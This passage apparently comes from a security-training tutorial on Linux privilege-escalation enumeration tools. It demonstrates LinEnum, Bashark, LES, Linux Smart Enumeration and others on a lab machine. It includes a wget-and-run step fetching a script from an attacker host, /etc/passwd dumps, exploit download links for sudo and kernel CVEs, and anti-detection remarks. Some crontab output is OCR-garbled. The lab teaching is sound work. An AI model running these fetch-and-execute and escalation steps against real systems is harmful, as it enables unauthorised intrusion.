HTTP request sent, awaiting response ... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh
                                                            100%[ ==
2021-02-28 10:22:14 (387 MB/s) - 'LinEnum.sh' saved [46631/46631]
ignite@ubuntu:/tmp$ chmod 777 LinEnum.sh
ignite@ubuntu:/tmp$ ./LinEnum.sh -
  Local Linux Enumeration & Privilege Escalation Script
# www.rebootuser.com
# version 0.982
[-] Debug Info
  ] Thorough tests = Disabled
```



We can see that it has enumerated for SUID bits on nano, cp and find.

```
[+] Possibly interesting SUID files:
-rwsr-xr-x 1 root root 245872 Mar 6 2018 /bin/nano
-rwsr-xr-x 1 root root 141528 Jan 18 2018 /bin/cp
-rwsr-xr-x 1 root root 238080 Nov 5 2017 /usr/bin/find
```

When enumerating the Cron Jobs, it found the cleanup.py that we discussed earlier.

```
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 *
                        cd / & run-parts -- report /etc/cron.hourly
                root
                        test -x /usr/sbin/anacron | ( cd / δ6 run-pa
25 6
                root
                                                       cd / 86 run-pa
47 6
                        test -x /usr/sbin/anacron
                root
                                                  ( cd / 86 run-pa
52 6
                        test -x /usr/sbin/anacron
                root
*/2 *
        * * *
                root
                        /mnt/cleanup.py
```

It also checks for the groups with elevated accesses. In this case it is the docker group.

```
[+] We're a member of the (docker) group - could possibly misuse these rights! uid=1001(ignite) gid=1001(ignite) groups=1001(ignite), 114(docker)
```

LinEnum also found that the /etc/passwd file is writable on the target machine.



## Bashark



#### GitHub Download: Bashark

Time to surf with the Bashark. It was created by <u>RedCode Labs</u>. Bashark has been designed to assist penetrations testers and security researchers for post-exploitation phase of their security assessment of a Linux, OSX or Solaris Based Server.

Some of the prominent features of Bashark are that it is a bash script that means that it can be directly run from the terminal without any installation. It is fast and doesn't overload the target machine. It does not have any specific dependencies that you would require to install in the wild. As it wipes its presence after execution it is difficult to be detected after execution. Here, we downloaded the Bashark using wget command which is locally hosted on the attacker machine. Then provided execution permissions using chmod and then run the Bashark script. It upgrades your shell to be able to execute different commands.

cd /tmp
wget 192.168.1.5/bashark.sh
chmod 777 bashark.sh
source bashark.sh

Here we used the getperm -c command to read the SUID bits on nano, cp and find among other binaries. Bashark also enumerated all the common config files path using the getconf command.



getperm -c
getconf

```
bashark_2.0$ getperm -c
[+] Results from common places:
/bin/fusermount
/bin/mount
/bin/nano
/bin/su
/bin/ping
/bin/umount
/bin/cp
/sbin/unix_chkpwd
/sbin/pam_extrausers_chkpwd
/usr/bin/newgidmap
/usr/bin/mlocate
/usr/bin/chage
/usr/bin/find
/usr/bin/wall
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/ssh-agent
/usr/bin/traceroute6.iputils
/usr/bin/bsd-write
/usr/bin/newgrp
/usr/bin/crontab
/usr/bin/expiry
/usr/bin/chfn
/usr/bin/vmware-user-suid-wrapper
/usr/bin/passwd
/usr/bin/newuidmap
bashark_2.0$ getconf-
[+] Found /etc/group
[+] Found /etc/hosts
[+] Found /etc/crontab
[+] Found /etc/sysctl.conf
[+] Found /etc/ssh/ssh_config
[+] Found /etc/ssh/sshd_config
[+] Found /etc/resolv.conf
[+] Found /etc/ldap/ldap.conf
[+] Found /etc/fstab
[+] Found /etc/fuse.conf
[+] Found /etc/gai.conf
[+] Found /etc/host.conf
[+] Found /etc/ld.so.conf
[+] Found /etc/logrotate.conf
[+] Found /etc/ltrace.conf
[+] Found /etc/mke2fs.conf
bashark 2.0$
```



## LES: Linux Exploit Suggester



#### GitHub Download: LES

Time to get suggesting with the LES. It was created by <u>Z-Labs</u>. As other scripts in this article, this tool was also designed to help the security testers or analysts to test the Linux Machine for the potential vulnerabilities and ways to elevate privileges. LES is crafted in such a way that it can work across different versions or flavors of Linux. Extensive research and improvements have made the tool robust and with minimal false positives. The basic working of the LES starts with generating the initial exploit list based on the detected kernel version and then it checks for the specific tags for each exploit. It collects all the positive results and then ranks them according the potential risk and then show it to the user. We can see that the target machine is vulnerable to CVE 2021-3156, CVE 2018-18955, CVE 2019-18634, CVE, 2019-15666, CVE 2017-0358 and others. Now we can read about these vulnerabilities and use them to elevate privilege on the target machine.

chmod 777 les.sh
./les.sh

```
ignite@ubuntu:/tmp$ chmod 777 les.sh
ignite@ubuntu:/tmp$ ./les.sh
Available information:
Kernel version: 4.15.0
Architecture: x86_64
Distribution: ubuntu
Distribution version: 18.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
74 kernel space exploits
46 user space exploits
Possible Exploits:
[+] [CVE-2021-3156] sudo Baron Samedit
   Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-s
   Exposure: probable
   Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2018-18955] subuid_shell
   Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1712
   Exposure: probable
   Tags: [ ubuntu=18.04 ]{kernel:4.15.0-20-generic},fedora=28{kernel:4.16.3-301.fc28}
   Download URL: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-spl
Comments: CONFIG_USER_NS needs to be enabled
[+] [CVE-2019-18634] sudo pwfeedback
   Details: https://dylankatz.com/Analysis-of-CVE-2019-18634/
   Exposure: less probable
   Tags: mint=19
   Download URL: https://github.com/saleemrashid/sudo-cve-2019-18634/raw/master/exploit.c
   Comments: sudo configuration requires pwfeedback to be enabled.
```



## LinuxPrivChecker



## GitHub Downlaod: LinuxPrivChecker

Checking some Privs with the LinuxPrivChecker. It was created by Mike Czumak and maintained by Michael Contino. After the bunch of shell scripts, let's focus of a python script. It is basically a python script that works against a Linux System. It searches for writable files, misconfigurations and clear-text passwords and applicable exploits. It also provides some interesting locations that can play key role while elevating privileges. It starts with the basic system info. Then we have the Kernel Version, Hostname, Operating System, Network Information, Running Services, etc.

## python linuxprivchecker.py

```
<mark>ignite@ubuntu:/tmp</mark>$ python linuxprivchecker.py₌
LINUX PRIVILEGE ESCALATION CHECKER
[*] GETTING BASIC SYSTEM INFO ...
[+] Kernel
    Linux version 4.15.0-136-generic (buildd@lcy01-amd64-029) (gcc version 7.5.0 (Ut
[+] Hostname
    ubuntu
[+] Operating System
   Ubuntu 18.04.5 LTS \n \l
[*] GETTING NETWORKING INFO ...
[+] Interfaces
    ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
    inet 192.168.1.38 netmask 255.255.255.0 broadcast 192.168.1.255
    inet6 fe80::20c:29ff:fec4:8693 prefixlen 64 scopeid 0×20<link>
    ether 00:0c:29:c4:86:93 txqueuelen 1000 (Ethernet)
    RX packets 1251 bytes 264234 (264.2 KB)
    RX errors 0 dropped 0 overruns 0 frame 0
    TX packets 904 bytes 208077 (208.0 KB)
    TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
    lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
    inet 127.0.0.1 netmask 255.0.0.0
    inet6 ::1 prefixlen 128 scopeid 0×10<host>
    loop txqueuelen 1000 (Local Loopback)
    RX packets 16 bytes 1481 (1.4 KB)
    RX errors 0 dropped 0 overruns 0
                                       frame 0
    TX packets 16 bytes 1481 (1.4 KB)
    TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[+] Netstat
    Active Internet connections (servers and established)
    Proto Recv-Q Send-Q Local Address
                                            Foreign Address
                                                                        State
              0
                   0 127.0.0.53:53
                                                0.0.0.0:*
                                                                        LISTEN
    tcp
    tcp
               0
                      0 0.0.0.0:22
                                                0.0.0.0:*
                                                                        LISTEN
    tcp
              Ø
                     0 127.0.0.1:45165
                                              0.0.0.0:*
                                                                        LISTEN
```

LinuxPrivChecker also works to check the /etc/passwd/ file and other information such as group information or write permissions on different files of potential interest.



```
[+] Root and current user history (depends on privs)

    1 ignite ignite 1304 Feb 28 10:55 /home/ignite/.bash_his

[+] Sudoers (privileged)
[+] All users
   root:x:0:0:root:/root:/bin/bash
   daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
   bin:x:2:2:bin:/bin:/usr/sbin/nologin
   sys:x:3:3:sys:/dev:/usr/sbin/nologin
   sync:x:4:65534:sync:/bin:/bin/sync
   games:x:5:60:games:/usr/games:/usr/sbin/nologin
   man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
   lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
   mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
   news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
   uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
   proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
    www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
   backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
   list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
   irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
   gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/us
   nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
   systemd-network:x:100:102:systemd Network Management,,,:/run/system
   systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:
   syslog:x:102:106::/home/syslog:/usr/sbin/nologin
   messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
   _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
   uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
   privs:x:1000:1000:privs,,,:/home/privs:/bin/bash
   sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
   lxd:x:107:65534::/var/lib/lxd/:/bin/false
   dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
    ignite:x:1001:1001:,,,:/home/ignite:/bin/bash
[+] Current User
   ignite
[+] Current User ID
   uid=1001(ignite) gid=1001(ignite) groups=1001(ignite),114(docker)
[*] ENUMERATING FILE AND DIRECTORY PERMISSIONS/CONTENTS ...
```

## Metasploit

## Local Exploit suggester

For the people who don't like to get into scripts or those who use Metasploit to exploit the target system are in some cases ended up with a meterpreter session. So, in these instances we have a post exploitation module that can be used to check for ways to elevate privilege as other scripts. All it requires is the session identifier number to run on the exploited target. It will list various vulnerabilities that the system is vulnerable of.



```
use post/multi/recon/local_exploit_suggester
set session 2
exploit
```

## Linux Private -i



#### Download: Linux Private-i

Checking some Privs with the LinuxPrivChecker. It was created by <u>creosote</u>. Linux Private-i can be defined as a Linux Enumeration or Privilege Escalation tool that performs the basic enumeration steps and displays the results in an easily readable format. The script has very verbose option that includes vital checks such as OS info and permissions on common files, search for common applications while checking versions, file permissions and possible user credentials, common apps: Apache/HTTPD, Tomcat, Netcat, Perl, Ruby, Python, WordPress, Samba, Database Apps: SQLite, Postgres, MySQL/MariaDB, MongoDB, Oracle, Redis, CouchDB, Mail Apps: Postfix, Dovecot, Exim, Squirrel Mail, Cyrus, Sendmail, Courier, Checks Networking info - netstat, ifconfig, Basic mount info, crontab and bash history. Here's a snippet when running the Full Scope. This box has purposely misconfigured files and permissions. We see that the target machine has the /etc/passwd file writable. We are also informed that the Netcat, Perl, Python, etc. are installed on the target machine.

```
chmod 777 private-i.sh
./private-i.sh
```

```
ignite@ubuntu:/tmp$ chmod 777 private-i.sh
ignite@ubuntu:/tmp$ ./private-i.sh

Linux Private-i

1) Full Scope - Non-Targeted approach with verbose results
2) Quick Canvas - Brief System Investigation
3) Sleuths Special - Search for unique perms, sensitive files, passwords, etc
4) Exploit Tip-off - Lists possible OS & Kernel exploits
5) Exit
Selection: 1
```

```
Running Full Scope Investigation
Ubuntu 18.04.5 LTS
4.15.0-136-generic
ignite
uid=1001(ignite) gid=1001(ignite) groups=1001(ignite),114(docker)
root:x:0:0:root:/root:/bin/bash
    - /etc/passwd is World-Readable
    - /etc/shadow is neither world readable nor writable
   - /etc/sudoers is neither world readable nor writable
   - Mail in /var/mail/ is neither world readable nor writable
[+] - Found something in /etc/ that's World-Writable
/var/log/ Detection
   - syslog is neither world readable nor writable
   - auth.log is neither world readable nor writable
   - Unable to confirm if Apache is installed
   - Unable to confirm if HTTPD is installed
   - Unable to confirm if Tomcat is installed
 +] - Netcat is installed
   - Perl is installed
   - Unable to confirm if Ruby is installed
[+] - Python is installed
+] - Netcat is installed
   - Unable to confirm if WordPress is installed
   - Unable to confirm if Samba is installed
   - ssh_host_rsa_key is neither world readable nor writable
   - ssh_host_ed25519_key is neither world readable nor writable
   - ssh_host_ecdsa_key is neither world readable nor writable
```

Private-i also extracted the script inside the cronjob that gets executed after the set duration of time.

```
Crontab

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/usr/sbin:/usr/bin

17 * * * * * root cd / && run-parts -- report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron | ( cd / && run-parts -- report / cd / & run-parts -- report / cd / & run-parts -- repo
```



## Linux Smart Enumeration



## GitHub Link: Linux Smart Enumeration

Keep away the dumb methods time to use the Linux Smart Enumeration. It was created by <u>Diego Blanco</u>. Linux Smart Enumeration is a script inspired from the LinEnum Script that we discussed earlier. The purpose for this script is same as every other scripted are mentioned. This script has 3 levels of verbosity so that the user can control of the amount of information you see. It uses color to differentiate the types of alerts like green means it is possible to use it to elevate privilege on Target Machine. It asks the user if they have the knowledge of the user password so as to check the sudo privilege. It checks the user groups, Path Variables, Sudo Permissions and other interesting files.

chmod 777 lse.sh

```
ignite@ubuntu:/tmp$ chmod 777 lse.sh
ignite@ubuntu:/tmp$ ./lse.sh
If you know the current user password, write it here to check sudo privileges: 123
LSE Version: 3.1
     User: ignite
   User ID: 1001
  Password: *****
     Home: /home/ignite
     Path: /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/game
    umask: 0002
  Hostname: ubuntu
     Linux: 4.15.0-136-generic
Distribution: Ubuntu 18.04.5 LTS
Architecture: x86_64
[i] usr000 Current user groups......yes!
[*] usr010 Is current user in an administrative group?.......................
[*] usr020 Are there other users in an administrative groups?...... yes!
[*] usr030 Other users with shell.....yes!
  usr040 Environment information......skip
  usr050 Groups for other users.....
 [i] usr060 Other users....
sud000 Can we sudo without a password?.....nope
   sud010 Can we list sudo commands without a password?.....
 ] sud020 Can we sudo with a password?.....nope
 ] sud030 Can we list sudo commands with a password?......nope
  sud040 Can we read sudoers files?..... nope
[*] sud050 Do we know if any other users used sudo?..... yes!
```

We can also see the cleanup.py file that gets re-executed again and again by the crontab.



There are the SUID files which can be used to elevate privilege such as nano, cp, find etc. We can also see that the /etc/passwd is writable which can also be used to create a high privilege user and then use it to login in onto the target machine.

```
SUGUSU DO WE KNOW IT ANY OTHER USERS USEG SUGO?......
  fst010 Binaries with setuid bit.....
  fst020 Uncommon setuid binaries....
/bin/nano
/bin/cp
/usr/bin/find
/usr/bin/vmware-user-suid-wrapper
  fst030 Can we write to any setuid binary?.....nope
  fst040 Binaries with setgid bit.....skip
  fst050 Uncommon setgid binaries.....skip
  fst060 Can we write to any setgid binary?..... skip fst070 Can we read /root?.... nope
k] fst090 SSH files in home directories......nope
*] fst100 Useful binaries..
  fst110 Other interesting files in home directories........... nope
  fst120 Are there any credentials in fstab/mtab?......nope
  fst130 Does 'ignite' have mail?.....nope
  fst140 Can we access other users mail?.....nope
-rwxrwxrwx 1 root root 1498 Feb 28 09:35 /etc/passwd
  fst170 Can we write to critical directories?.....nope
  fst180 Can we write to directories from PATH defined in /etc?..... nope
  fst190 Can we read any backup?.....nope
  fst200 Are there possible credentials in any shell history file?..... nope
  fst500 Files owned by user 'ignite'....
  fst510 SSH files anywhere.....
  fst520 Check hosts.equiv file and its contents......skip
    t530 List NFS server shares.....
```

## Linux Exploit Suggester-2

We discussed about the Linux Exploit Suggester. But now take a look at the Next-generation Linux Exploit Suggester 2. It is heavily based on the first version. There have been some niche changes that include more exploits and it has an option to download the detected exploit code directly from Exploit DB. It has more accurate wildcard matching. It expands the scope of searchable exploits. Last but not the least Colored Output.



```
chmod 777 linux-exploit-suggester-2.pl
./linux-exploit-suggester-2.pl -k 3
```

```
ignite@ubuntu:/tmp$ chmod 777 linux-exploit-suggester-2.pl    
ignite@ubuntu:/tmp$ ./linux-exploit-suggester-2.pl -k 3
 Local Kernel: 3
 Searching 72 exploits...
 [1] clone_newuser (3.3.5)
     CVE-N\A
     Source: http://www.exploit-db.com/exploits/38390
 [2] dirty_cow (3.0.0)
     CVE-2016-5195
     Source: http://www.exploit-db.com/exploits/40616
 [3] exploit_x (3.0.0)
     CVE-2018-14665
     Source: http://www.exploit-db.com/exploits/45697
 [4] memodipper (3.0.0)
     CVE-2012-0056
     Source: http://www.exploit-db.com/exploits/18411
 [5] msr (3.0.0)
     CVE-2013-0268
     Source: http://www.exploit-db.com/exploits/27297
     CVE-2015-8660
     Source: http://www.exploit-db.com/exploits/39230
 [7] perf_swevent (3.0.0)
     CVE-2013-2094
     Source: http://www.exploit-db.com/exploits/26131
 [8] pp_key (3.4.0)
     CVE-2016-0728
     Source: http://www.exploit-db.com/exploits/39277
     CVE-2014-0196
     Source: http://packetstormsecurity.com/files/download/126603/cve-2014-0196-md.c
     CVE-2013-2094
     Source: http://www.exploit-db.com/exploits/25444
 [11] timeoutpwn (3.4.0)
     CVE-2014-0038
     Source: http://www.exploit-db.com/exploits/31346
```

## **Conclusion**

The point that we are trying to convey though this article is that there are multiple scripts and executables and batch files to consider while doing Post Exploitation on Windows and Linux Based devices. We wanted this article to serve as your go to guide whenever you are trying to elevate privilege on a Windows and Linux machine irrespective of the way you got your initial foothold.

## References

- https://www.hackingarticles.in/window-privilege-escalation-automated-script/
- https://www.hackingarticles.in/linux-privilege-escalation-automated-script/



## **About Us**

## "Simple training makes Deep Learning"

"IGNITE" is a worldwide name in IT field. As we provide high-quality cybersecurity training and consulting services that fulfil students, government and corporate requirements.

We are working towards the vision to "Develop India as a Cyber Secured Country". With an outreach to over eighty thousand students and over a thousand major colleges, Ignite Technologies stood out to be a trusted brand in the Education and the Information Security structure.

We provide training and education in the field of Ethical Hacking & Information Security to the students of schools and colleges along with the corporate world. The training can be provided at the client's location or even at Ignite's Training Center.

We have trained over 10,000 + individuals across the globe, ranging from students to security experts from different fields. Our trainers are acknowledged as Security Researcher by the Top Companies like - Facebook, Google, Microsoft, Adobe, Nokia, Paypal, Blackberry, AT&T and many more. Even the trained students are placed into a number of top MNC's all around the globe. Over with this, we are having International experience of training more than 400+ individuals.

The two brands, Ignite Technologies & Hacking Articles have been collaboratively working from past 10+ Years with about more than 100+ security researchers, who themselves have been recognized by several research paper publishing organizations, The Big 4 companies, Bug Bounty research programs and many more.

Along with all these things, all the major certification organizations recommend Ignite's training for its resources and guidance.

Ignite's research had been a part of number of global Institutes and colleges, and even a multitude of research papers shares Ignite's researchers in their reference.



# What We Offer



# **Ethical Hacking**

The Ethical Hacking course has been structured in such a way that a technical or a non-technical applicant can easily absorb its features and indulge his/her career in the field of security.



# **Bug Bounty**

A bug bounty program is a pact offered by many websites and web developers by which folks can receive appreciation and reimbursement for reporting bugs, especially those affecting to exploits and vulnerabilities.

Over with this training, an indivisual is thus able to determine and report bugs to the authorized before the general public is aware of them, preventing incidents of widespread abuse.



# **Network Penetration Testing 2.0**

The Network Penetration Testing training will build up the basic as well advance skills of an indivisual with the concept of Network Security & Organizational Infrastructure. Thereby this course will make the indivisual stand out of the crowd within just 45 days.



This training will make you think like an "Adversary" with its systematic structure & real Environment Practice that contains more than 75 practicals on Windows Server 2016 & Windows 10. This course is especially designed for the professionals to enhance their Cyber Security Skills

The CTF 2.0 is the latest edition that provides more advance module connecting to real infrastructure organization as well as supporting other students preparing for global certification. This curriculum is very easily designed to allow a fresher or specialist to become familiar with the entire content of the course.



# **Infrastructure Penetration Testing**

This course is designed for Professional and provides an hands-on experience in Vulnerability Assessment Penetration Testing & Secure configuration Testing for Applications Servers, Network Deivces, Container and etc.



## **Digital Forensic**

Digital forensics provides a taster in the understanding of how to conduct investigations in order for business and legal audien ces to correctly gather and analyze digital evidence.